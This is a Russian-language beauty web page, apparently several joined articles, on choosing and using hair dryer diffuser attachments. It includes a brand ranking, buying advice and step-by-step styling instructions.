<p>Насадки различаются и по материалу шипов- «пальцев». В продаже можно встретить диффузоры с зубцами из силикона или из пластмассы. Пластмассовые варианты более распространены, так как подходят для любой длины волос. Модели с силиконовыми шипами подходят для коротких и волос средней длины, поскольку выпутать их из прядей очень непросто.</p>
<p><strong>Существует разделение насадок по длине «пальцев». </strong>Данный момент очень важен при выборе диффузора, ведь далеко не каждая насадка способна обеспечить хороший эффект после укладки.</p>
<blockquote>
<p> Модели с длинными шипами отлично подойдут для густых волос благодаря наличию «расчесывающего» эффекта. В то же время подобная форма зубчиков не позволит совладать с тонкими короткими волосами.</p>
</blockquote>
<p> Так что для волос средней длины и короче выбирайте модели со средними шипами.</p>
<p>Обращайте внимание на частоту зубцов. Близко расположенные друг к другу шипы прекрасно помогут вам в укладке коротких волос.</p>
<p> Стоит быть осторожнее при работе с тонкими ломкими волосами, поскольку частое расположение «пальцев» способно негативным образом повлиять на состояние и без того неидеальных локонов.</p>
<p> Если такая насадка запутается в волосах, избавиться от нее будет непросто, не говоря уже о том, что вы рискуете просто-напросто вырвать добрую половину своих волос.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/ksi26Wn4s2Y" data-id="ksi26Wn4s2Y" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/ksi26Wn4s2Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Редкое расположение зубцов не позволяет работать с короткими волосами, зато является оптимальным выбором для укладки длинных волос. С такой насадкой практически нет риска вырвать запутавшийся клок волос с корнем. В то же время такая насадка поможет сформировать красивые волны за счет достаточного расстояния между «пальцами».</p>
<p><strong>Толщина зубчиков также играет важную роль. </strong>Толстые шипы отлично справятся с укладкой длинных волос, в то же время они абсолютно не подходят для работы с короткими волосами, так как не могут «захватить» их должным образом. С другой стороны, тонкие шипы не подойдут для укладки длинных волос, поскольку будут способствовать их спутыванию.</p>
<p><strong>Существуют обычные цилиндрические, плоские и фигурные шипы.</strong></p>
<p>Обычные цилиндрические зубчики являются универсальными. Их использование открывает самый широкий простор для экспериментов с укладкой. Выбрав фен с такой насадкой, вы сможете и завить волосы, и выпрямить.</p>
<p>Насадка-диффузор с плоскими шипами предназначена в основном для создания прикорневого объема, кудряшек с ее помощью не сделать.</p>
<blockquote>
<p>Насадка с фигурными зубцами была создана как раз для создания кудрей. Специальная форма шипов поможет получить в итоге необходимую форму завитка, причем независимо от длины волос.</p>
</blockquote>
<p>Также в последнее время очень популярны модели с так называемым активным диффузором. Его отличие от классического состоит в том, что при включении фена «пальцы» начинают вибрировать, избавляя владельца такого устройства от необходимости вращать фен самостоятельно. Считается, что подобная конструкция позволяет создать больший прикорневой объем.</p>
<p>Для компактных фенов также существуют насадки-диффузоры. Иногда они идут в комплекте вместе с насадкой-концентратором, но чаще все же их необходимо приобретать отдельно.</p>
<p>Данный рейтинг был составлен на основе оценок и отзывов пользователей, которые уже испытали на себе действие фенов с насадками-диффузорами:</p>
<ul>
<li><strong>Braun. </strong>На десятом место оказалась немецкая марка Braun. Связано это с тем, что потребители отмечают высокую цену товаров. Учитывая, что Braun поставляет непрофессиональную технику по цене профессиональной, неудивительно, что многие оказались недовольны ей. Переплачивать за бренд никому не хочется. Диффузоры Braun – чаша с узкими цилиндрическими шипами, не выходящими за бортики насадки-чаши. Такая насадка абсолютно не подойдет для коротких волос.</li>
<li><strong>Rowenta.</strong> Компания заняла девятую строчку рейтинга, что странно, ведь эта марка первая в истории начала выпускать фены с насадкой-диффузором. Компания существует на рынке с конца XIX века, поэтому и ценообразование выстроено с учетом этого фактора. Пользователи отмечают неприемлемое сочетание цены и качества и смело шагают мимо моделей Rowenta в сторону моделей более молодых брендов. Диффузоры, выпускаемые данной маркой, имеют слегка вогнутую форму и оснащены короткими шипами, что делает невозможным использование такой насадки на длинных волосах.</li>
</ul>
<ul>
<li><strong>Philips.</strong> Эта популярная компания оказалась на восьмом месте. Пользователи пишут, что модели дороговаты для полупрофессионального сегмента, тем не менее, особенных претензий к качеству у них нет. Насадки-диффузоры у данной марки оснащены широкими отверстиями, что позволяет высушивать волосы еще быстрее, тем не менее, часто подобное нововведение негативно сказывается на здоровье волос.</li>
<li><strong>Vitek. </strong>Эта марка – старожил на российском рынке, потребители с удовольствием покупают ее продукцию, в первую очередь, из-за привлекательной цены. Фены, производящиеся данной компанией, имеют только один существенный недостаток: они довольно тяжелые, из-за этого ими трудно пользоваться. Бренд оснащает свои модели диффузорами в форме чаши с часто расположенными шипами средней длины.</li>
</ul>
<ul>
<li><strong>Bosh. </strong>Марка Bosh давно любима российскими женщинами прежде всего за огромный выбор предоставляемых моделей. Данный бренд выпускает множество моделей диффузоров, включая специальную насадку для кудрявых волос. Она оснащена длинными гладкими цилиндрическими «пальцами», позволяющими одновременно и расчесать, и уложить волосы красивыми волнами. Однако фены данной марки неудобные, громоздкие, насадки на них надеваются туго. Как итог – шестое место рейтинга.</li>
<li><strong>Valera.</strong> Эта сравнительно новая марка ворвалась на российский рынок, уверенно «потеснив» своих конкурентов. Многие девушки, которые пользовались приборами этой марки остались в полном восторге. Единственный минус – очень высокая цена. Диффузор представляет собой глубокую насадку-чашу, дополненную длинными зубцами, заканчивающимися примерно на одном уровне с верхним краем чаши. Для использования на коротких волосах такой диффузор не подойдет.</li>
<li><strong>Remington. </strong>Товары, выпускаемые под брендом Remington, любимы и узнаваемы многими модницами. Техника отличается демократичной ценой и множеством функционала, что является очень важным при покупке фена. Типичная насадка-диффузор данной марки имеет неглубокую вогнутую форму. Такой диффузор оснащен частыми зубцами средней длины.</li>
</ul>
<ul>
<li><strong>Babyliss. </strong>Открывает тройку лидеров профессиональная марка Babyliss. Этот бренд завоевал множество поклонников, и их количество со временем только растет. Потребители отмечают, что фены данной марки достаточно мощные, легкие в использовании, функциональные. Насадка-диффузор изготовлена в форме чаши с рельефной поверхностью, дополненной часто расположенными фигурными зубчиками разной длины.</li>
<li><strong>Dyson.</strong> Это марка представляет самые дорогие модели, однако они же являются и самыми мощными. Фены Dyson очень легкие, небольшие по размеру. Однако основное их отличие от остальных моделей заключается в уникальном дизайне, не похожем ни на один существующий фен. Насадка-диффузор – широкий диск, напоминающей блюдце, оснащенный штырьками среднего размера. Подобная насадка подойдет для любой длины и густоты волос.</li>
<li><strong>Ga. Ma. </strong>Лидером данного рейтинга по праву названа итальянская марка Gа. Mа, представляющая большой выбор мощных и легких фенов. Цены данного производителя держатся на уровне Rowenta, но покупатели отмечают, что в данном случае цена оправданная. Немаловажным плюсом данного бренда является то, что он предоставляет пятилетнюю гарантию на фены. Диффузор представляет собой чашу с фигурными зубчиками, расположенными в шахматном порядке.</li>
</ul>
<p>Среди обилия марок и моделей, представленном на рынке, нетрудно и потеряться. Для того, чтобы выбрать лучший фен с диффузором для себя, нужно подумать о нескольких вещах:</p>
<ul>
<li><strong>Во-первых, спланируйте бюджет. </strong>Этот вопрос является самым важным, так что обдумайте его тщательно. К примеру, выделив на покупку фена 5000 рублей, вы не сможете позволить себе модели Valera или Dyson, а при бюджете в 1500 рублей проблемой будет даже найти фен с диффузором хорошего качества от Remington.</li>
<li><strong>Во-вторых, выберите необходимые характеристики подходящего вам диффузора. </strong>В первую очередь, ориентируйтесь на длину и состояние своих волос. В соответствии с этим определите, какой диффузор подойдет вам лучше всего: с длинными «пальцами» или короткими, пластмассовый или силиконовый и так далее.</li>
<li><strong>В-третьих, выберите марку. </strong>Вы можете сделать это на основе рейтинга, представленного выше в этой статье. Там же есть описание типичных форм насадок-диффузоров каждого из производителей.</li>
</ul>
<p>Как видите, сделать выбор не так трудно, если использовать комплексный подход.</p>
<p>Стоит начать с подготовки волос. Поскольку сушка и укладка с помощью диффузора – это термическая обработка волос, пусть и в щадящем режиме, все равно необходимо использовать термозащитное средство. Также волосы нужно обработать средством для фиксации укладки (муссом или гелем в зависимости от того, какой результат после укладки вы хотите получить.</p>
<p> Гель поможет добиться эффекта влажных волос, а мусс поможет в создании классических волн или кудряшек). Помните о том, что прямые волосы требуют использования средства с более высокой степенью фиксации, чем вьющиеся или кудрявые. Старайтесь не перегружать их средствами для укладки; в противном случае вы рискуете получить эффект «сосулек» к середине дня.</p>
<p>Вымойте волосы привычным для вас способом, стараясь не травмировать кожу головы. <strong>Просушите волосы полотенцем, оставьте его на 10 минут, чтобы излишки влаги впитались.</strong></p>
<p><strong>Имеется несколько шагов, которые способны помочь вам сделать кудри при помощи насадки-диффузора:</strong></p>
<ul>
<li>Наклоните голову вниз.</li>
<li>Разместите диффузор под прямым углом к волосам. Теперь, как бы «набирая» волосы в чашу диффузора, прижмите фен с захваченной массой волос к голове. Просушивайте примерно в течение минуты.</li>
<li>Проделайте с остальными волосами то же самое.</li>
<li>Нанесите на практически сухие волосы еще немного средства для укладки и досушите с помощью диффузора окончательно.</li>
<li>Перед зеркалом сформируйте необходимую форму прически из еще горячих прядей. Укладку зафиксируйте лаком.</li>
</ul>
<p>Обратите внимание, что также существует способ, при котором волосы сушат не в статичном состоянии, а используя пружинистые движения феном: волосы то прижимают к голове, то немного отпускают. Такой способ сушки может иметь смысл только при укладке длинных волос.</p>
<p><strong>Также можете попробовать следующий вид укладки для длинных волос:</strong></p>
<ul>
<li>Разделите волосы на пряди шириной примерно 10 см. Каждую из них скрутите в нетугой жгут.</li>
<li>Держа диффузор под углом 90 градусов к голове, уложите жгут спиралью в чашу. Просушивайте в таком положении в течение некоторого времени.</li>
<li>Когда прядь будет почти сухой, прижмите чашу к голове, досушивая корни.</li>
<li>Повторите для всей массы волос.</li>
<li>Готовую волнистую прическу закрепите лаком, после чего слегка смешайте волосы руками.</li>
</ul>
<p>Для того, чтобы выпрямить волосы с помощью диффузора, вам нужно проделать следующее. Обработайте массу волос средством для разглаживания. Расчесывающими движениями высушивайте волосы от корней до кончиков. Диффузор в данном случае послужит вместо утюжка, фена и расчески вместе взятых.</p>
<p>Если в комплекте с феном диффузора не оказалось, не стоит расстраиваться. Вы всегда можете купить такую насадку отдельно. Однако бывает так, что создать объемные кудрявые волосы нужно немедленно.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/jYGBcPAJWwk" data-id="jYGBcPAJWwk" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/jYGBcPAJWwk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>В таком случае на помощь придет укладка с помощью расчески-брашинга. Она поможет создать подобный эффект и укладка не отнимет много времени и сил.</p>
<p><strong>Если под рукой не оказалось и расчески, вы можете воспользоваться следующим способом:</strong></p>
<ul>
<li>Нанесите на мокрые волосы мусс для укладки и хорошенько их помните, чтобы создать естественные кудри.</li>
<li>Продолжая мять волосы рукой, начните сушку, опустив голову вниз.</li>
<li>Когда копна станет почти сухой, вернитесь в нормальное положение и досушите прическу, формируя ее до желаемого вида.</li>
<li>Зафиксируйте результат лаком.</li>
</ul>
<p>Множество девушек поделилось своим опытом использования насадки-диффузора в Сети.</p>
<p> Большинство из них сходятся на том, что использование насадки позволяет создать ощутимый прикорневой объем вне зависимости от типа волос.</p>
<p> Почти все из них пишут, что накрутить прямые волосы с помощью диффузора им не удавалось, в то время как кудрявые и волнистые прекрасно поддавались укладке этим приспособлением.</p>
<p>Тем не менее, девушки пишут, что самое главное – уметь укладывать локоны диффузором, поскольку без должной сноровки сделать красивую прическу порой оказывается очень непросто.</p>
<blockquote>
<p> Также для многих существенным минусом являлась необходимость использования специальных средств для укладки. Некоторые были неосторожны и обожгли уши во время сушки, поэтому советуют быть осторожнее, особенно в первые разы.</p>
</blockquote>
<p> Случаев с запутавшимися волосами в насадке-диффузоре, к счастью, в отзывах не встретилось.</p>
<p>Подробнее о том, как создать прическу с помощью фена с диффузором, вы узнаете из следующего видео.</p>
<h2>Как пользоваться насадкой диффузором для фена</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как правильно использовать насадку-диффузор для фена" data-lazy-src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-a621240.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-a621240.jpg" alt="Как правильно использовать насадку-диффузор для фена" /></noscript></span></p>
<p>Ухоженные волосы — эталон женственности и красоты. Практически у каждой женщины есть фен и каждая хочет причинять наименьший вред при его ежедневном использовании. Фен с диффузором заметно расширяет возможности инструмента.</p>
<h3>Что такое диффузор и зачем он нужен</h3>
<p>Насадка выглядит как плоский диск 15 см с перфорацией по всей поверхности. По всему периметру расположены зубчики. У их основания есть отверстия, через которые поступает воздух. Пряди не истончаются, а кончики не секутся.</p>
<p>С помощью диффузора можно придать волосам прикорневой объем, выпрямить или накрутить мягкие локоны.</p>
<h3>Достоинства и недостатки</h3>
<p>Диффузоры для фенов были созданы для бережной сушки локонов после химической завивки. Теперь насадки пользуются популярностью у всех женщин.</p>
<p>Достоинства:</p>
<ul>
<li>быстрое высушивание;</li>
<li>горячий воздушный поток не попадает на корни и не сушит кожу головы;</li>
<li>универсальнаяь насадка для создания причесок от объемной укладки на прямые пряди до легких локонов;</li>
<li>иногда имеют массажный эффект за счет длины зубцов, это улучшает кровообращение и способствует росту волос.</li>
</ul>
<p>Однако есть отрицательные стороны. Хорошие насадки стоят недешево и позволить себе прибор может не каждый. Частое использование феном может ослабить и повредить локоны. Если вы не можете отказаться от использования фена, обезопасьте пряди термозащитой для волос.</p>
<h3>Разновидности</h3>
<p>Для того, чтобы не запутаться в многообразии моделей, учитывайте классификацию:</p>
<ul>
<li>По диаметру. Самые мощные с большой площадью насадки, с которой быстро высушивается и укладывается весь объем. Это профессиональные дорогие фены, обычные модели для дома такой мощности не имеют.</li>
<li>По материалу шипов. Шипы бывают из пластмассы или силикона. Пластмассовые зубчики подходят для всех типов волос, а силиконовые лучше выбирать для коротких стрижек.</li>
<li>По длине шипов. Модели с длинными заостренными зубчиками предназначены для густых волос и имеют массажный эффект. С короткими стрижками лучше справятся насадки со средними шипами.</li>
<li>По частоте и толщине зубцов. Насадки с частым расположением тонких шипов созданы для коротких волос, толстые и редкие шипы — для длинных.</li>
<li>По форме шипов. Бывают универсальные зубчики, плоские шипы для придания объема и фигурные для завивки.</li>
</ul>
<h3>Как правильно использовать насадку</h3>
<p>С диффузором для фена легко создать укладку в домашних условиях:</p>
<li>На чистые влажные пряди нанесите пенку для фиксации, приготовьте расческу и заколку.</li>
<li>Разделите волосы пробором и закрепите зажимом.</li>
<li>Сушить локоны начинайте с затылочной части.</li>
<li>Подносите фен к голове, чтобы пряди попадали в промежутки между шипами, двигая феном вправо и влево, одновременно приподнимая для увеличения объема.</li>
<li>После сушки включите режим охлаждения воздуха и закрепите результат. Слегка встряхните головой, чтобы укладка приняла естественный вид и зафиксируйте лаком.</li>
<h3>На что обратить внимание при покупке</h3>
<p>Большое количество видов делают выбор насадки проблематичным. Перед покупкой учитывайте несколько факторов:</p>
<ul>
<li>Стоимость от 5 000 рублей.</li>
<li>Характеристики. Выбирайте вид насадки согласно длины и состояния волос.</li>
<li>Выбор производителя.</li>
</ul>
<h3>Обзор лучших представителей</h3>
<h3>Ga. Ma</h3>
<p>Широкий выбор насадок для профессионального и домашнего использования. Универсальны и подходят практически ко всем фенам. Фигурные шипи на диске расположены в шахматном порядке.</p>
<ul>
<li>гарантия 5 лет;</li>
<li>силиконовый конус подходит на любую модель фена, не пропуская воздух.</li>
</ul>
<p>Минус — средняя цена 7 000 рублей.</p>
<h3>Remington</h3>
<p>Диффузоры неглубокой вогнутой формы с зубчиками средней длины. Крепление создает закрученный воздушный поток для быстрой и бережной сушки волос.</p>
<ul>
<li>за счет мощности быстро просушивается даже сильная густота;</li>
<li>можно выпрямлять пряди.</li>
</ul>
<ul>
<li>большой размер;</li>
<li>быстрый нагрев при максимальном режиме.</li>
</ul>
<h3>Bosch</h3>
<p>Диффузоры с гладкими зубцами цилиндрической формы с массажным эффектом. Многослойные шипы и мощный поток воздуха обеспечивают результаты профессионального уровня.</p>
<ul>
<li>некоторые модели имеют насадки для вьющихся волос;</li>
<li>функция ионизации для антистатического эффекта.</li>
</ul>
<ul>
<li>тяжелый вес прибора;</li>
<li>большой размер.</li>
</ul>
<p>Фен с диффузором намного быстрее обычного высушивает за счет большой рабочей поверхности насадки и равномерного распределения потока воздуха. Широкие и с короткими шипами подойдут для волос с химической завивкой, длинных и прямых волос. Для вьющихся длинных волос нужны длинные шипы, для коротких — короткие. Для придания объема выбирайте шипы должны быть подвижные.</p>
<h2>Как пользоваться диффузором на фене</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как правильно использовать насадку-диффузор для фена" data-lazy-src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-65eb9be.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-65eb9be.jpg" alt="Как правильно использовать насадку-диффузор для фена" /></noscript></span></p>
<p>Работа современного фена для волос предназначена не только для их сушки, но и для разнообразных укладок и создания красивых причёсок, и для этого к приборам прилагаются разнообразные насадки. Из этого множества в настоящий день самой востребованной насадкой является диффузор. Мы рассмотрим, как правильно пользоваться диффузором и какие причёски с его помощью можно создавать.</p>
<h3>Как устроен диффузор</h3>
<p>Диффузор — большая круглая пластиковая насадка в виде диска, снабжённая отверстиями для выхода воздуха, а также пластиковыми «пальцами — шипами» различной высоты: маленькими — для коротких волос, а большими — для длинных, равномерно распределёнными по всей внутренней поверхности. Часто такие «пальчики» имеют дополнительные отверстия для воздушной струи. По способу работы диск напоминает пылесос циклонного вида.</p>
<p>https://www.youtube.com/watch?v=dsr9A_LznjM</p>
<p>Такой прибор идеален для того, чтобы эффективно пользоваться им при частом мытье головы и выполняет следующие немаловажные функции при укладке волос:</p>
<ul>
<li>благодаря равномерно расположенным отверстиям, струя воздуха рассеивается и не пережигает пряди;</li>
<li>отлично придаёт объём тонким волосам;</li>
<li>лучше многих других насадок для фена выпрямляет кудрявые локоны;</li>
<li>мягко воздействует на шевелюру, не повреждая её структуру;</li>
<li>процесс высушивания проходит в два раза быстрее, благодаря большому размеру диска.</li>
</ul>
<h3>Выбираем модель насадки</h3>
<p>Подбирать диффузор необходимо в зависимости от типа, структуры и длины прядей, поэтому необходимо обратить внимание на следующие моменты:</p>
<ul>
<li>Диаметрнасадки. В продаже имеются модели различного диаметра, до 15 см. Чем больше диаметр, тем большая часть головы покрыта диффузором и тем легче и быстрее можно просушить всю голову. Этот момент немаловажен для длинной густой шевелюры.</li>
<li> Длина шипов. Чем длиннее «пальцы», которыми обладает насадка, тем большую густоту прядей можно подчинить этому прибору при укладке. Короткие шипы наиболее подходят для тонких и коротких волос, потому как если «пальцы» длинноваты, то короткие прядки не обработаются так, как надо. Соответственно, и наоборот. Поэтому обязательно обращайте внимание на этот момент при выборе модели.</li>
<li>Частота и толщина шипов. В некоторых моделях тоненькие «пальчики», причём они расположены так часто, что пройти сквозь густые пряди практически нет вариантов. К тому же, это большой риск для ослабленных, путающихся и ломких волос, ибо вы можете лишиться доброй их части при обработке такой моделью. Толстые и более редко расположенные шипы менее проблемны и не будут вырывать волосы с корнем. Причём гораздо легче расчёсывать и просушивать шевелюру в мокром виде. Обратите внимание на эти моменты, правильно подобрав толщину и расположение зубцов насадки фена для ваших волос, чтобы корректно пользоваться прибором и хорошо высушить их для презентабельного внешнего вида.</li>
</ul>
<p>Для того, чтобы создавать диффузором разнообразные причёски, необходимо знать, как им пользоваться в том или ином случае.</p>
<h3>Создание пышных волос</h3>
<p>Для этого необходимо воспользоваться диффузором с дополнительными отверстиями в «пальчиках». При сушке, направляя струю воздуха из фена, хорошо наклоняйте голову вниз, это поможет увеличить объём и создать максимально пышную причёску.</p>
<ul>
<li>равномерно распределите на ладонях небольшое количество специального геля для создания кудрей;</li>
<li>нанесите гель на пряди по всей длине, уделяя особое внимание кончикам;</li>
<li>наденьте насадку и включите на фене среднюю скорость и температуру;</li>
<li>поместите небольшую прядь в диффузор и тщательно высушите;</li>
<li>после завершения укладки дайте прядям остыть;</li>
<li>в завершение кремом для фиксации локонов уложите кудри по своему вкусу.</li>
</ul>
<h3>Укладываем каре</h3>
<p>Для такой причёски хороший объём немаловажен, поэтому необходимо нанести средство для укладки, после чего, расправляя пальцами пряди, сушить волосы, направляя струю из фена снизу вверх. Таким образом диффузор приподнимает шевелюру снизу, придавая объём. Полученный результат закрепляем, нанеся на волосы фиксирующий мусс или лак для волос.</p>
<h3>Выпрямление волос</h3>
<p>Здесь процесс происходит немного по-другому. Движения фена с насадкой должны быть исключительно сверху вниз.</p>
<p>Диффузор необходимо прижимать к волосам насколько можно плотнее, чтобы чувствовалась сила трения. При помощи этой насадки можно одновременно придать объём и получить абсолютно выпрямленные пряди.</p>
<h3>Укладываем короткую стрижку</h3>
<ul>
<li>равномерно нанесите пенку или гель на влажные волосы;</li>
<li>сушите пряди от корней к кончикам, слегка ероша волосы руками на затылке и у висков для пышности и объёма;</li>
<li> для достижения максимального эффекта разделите волосы на отдельные пряди с помощью расчёски с редкими зубьями.</li>
</ul>
<h3>Экспресс — укладка</h3>
<p>Часто, особенно по утрам, нам совершенно не хватает лишнего времени для ухода за волосами. Если вы торопитесь, то можно максимально ускорить процесс, высушивая пряди диффузором быстрым способом:</p>
<ul>
<li>наклоните вымытую голову вниз, направив струю фена к волосам под углом 90 градусов;</li>
<li>при сушке накручивайте каждую прядь на «пальчики» насадки и перемещайте прибор, то приближая его к голове, то отдаляя, пружинящими движениями ;</li>
<li>уложив волосы, сбрызните волосы лаком сначала у корней, затем по всей длине;</li>
<li>обработайте кончики муссом и снова просушите пряди аналогичным образом.</li>
</ul>
<p>Следуйте советам о том, как пользоваться диффузором, и ваши волосы всегда будет здоровыми и ухоженными, радуя взгляды окружающих красивой причёской.</p>
<p>Также интересно: как выбрать фен для волос</p>
<h2>Как пользоваться феном с диффузором для укладки волос</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как правильно использовать насадку-диффузор для фена" data-lazy-src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-3ad1538.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-3ad1538.jpg" alt="Как правильно использовать насадку-диффузор для фена" /></noscript></span></p>
<p>Чтобы сделать эффектную причёску, вовсе не обязательно сразу бежать в салон красоты — сегодня существует множество способов красиво уложить волосы самостоятельно.</p>
<p> Современные женщины предпочитают самый быстрый и удобный из них — использование фена с насадкой для объёма у корней — диффузором.</p>
<p> Укладка с помощью такого приспособления не занимает много времени, а в итоге можно получить кудрявые локоны, лёгкие волны или каскад из прямых и струящихся волос.</p>
<h3>Описание и выбор диффузора</h3>
<p>Диффузор — это круглая насадка для фена, оснащённая крупными шипами-пальчиками и небольшими отверстиями, через которые поступает воздух. Своеобразная конструкция позволяет сушить пряди и одновременно укладывать их. Насадки отличаются между собой по размерам, количествам отверстий, длине шипов и в зависимости от этого могут предназначаться для локонов разной длины.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/405t3wEJrKk" data-id="405t3wEJrKk" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/405t3wEJrKk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Во время работы фена через отверстия диффузора поступает воздух, который рассеивается в разные стороны и деликатно воздействует на волосы. Шипы помогают удерживать пряди в определённом направлении, благодаря чему достигается эффект прикорневого объёма.</p>
<p> С помощью нехитрого приспособления прямые волосы можно превратить в кудри, а вьющуюся шевелюру — сделать абсолютно гладкой.</p>
<p> Кроме того, насадка способна бережно массировать кожу головы и практически не травмирует структуру волос, несмотря на высокую температуру воздушной струи.</p>
<blockquote>
<p>Шипы или пальчики диффузора могут иметь маленькие отверстия на кончиках или быть полыми.</p>
</blockquote>
<p> Присутствие маленьких дырочек гарантирует более сильное поступление воздуха, поэтому при использовании такой насадки процесс сушки занимает минимальное количество времени.</p>
<p> А если делать укладку с помощью диффузора, на поверхности которого расположены полые шипы из пластика, локоны будут выглядеть намного аккуратнее.</p>
<p>Существуют также приспособления с силиконовыми пальчиками. Они очень подвижные, мягкие, упругие и могут приятно массировать голову во время создания причёски.</p>
<h3>Плюсы и минусы использования насадки</h3>
<p>Зачем применять фен с диффузором для создания красивой причёски? Укладка с помощью специальной насадки имеет <strong>ряд преимуществ</strong>, которые заключаются в следующем:</p>
<li>Пользоваться приспособлением очень легко, для этого не потребуется специальных умений и знаний.</li>
<li>Для того чтобы высушить шевелюру и придать ей форму, будет достаточно 5−7 минут.</li>
<li>Применять диффузор можно для разного типа волос.</li>
<li>Благодаря насадке горячий воздух хорошо рассеивается во время подачи, это исключает негативное воздействие на структуру прядей. Поэтому сушка, проведённая таким способом, считается безопасной.</li>
<li>Удобство применения диффузора заключается в том, что шипы фиксируют локоны и причёска выглядит объемной.</li>
<li>Во время сушки проводится массаж поверхности головы, за счёт этого улучшается кровообращение и питание корней волос, что положительно влияет на их рост.</li>
<li>Приборы с такими насадками отличаются высоким качеством, безопасностью и долговечностью в использовании.</li>
<li>Можно по-разному укладывать шевелюру и легко обеспечить шикарный объём от корней, независимо от длины прядей.</li>
<h2>Диффузор для фена: виды и способы применения</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как правильно использовать насадку-диффузор для фена" data-lazy-src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-51d47fa.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-51d47fa.jpg" alt="Как правильно использовать насадку-диффузор для фена" /></noscript></span></p>
<p>Диффузор – это профессиональный парикмахерский аксессуар для фена, который можно успешно применять и дома. Приспособление имеет вид широкого (как правило, вогнутой формы) диска с «пальчиками».</p>
<p> Последние оснащены специальными отверстиями для равномерного распределения обдува. Они делаются из силикона или пластмассы и отличаются по длине.</p>
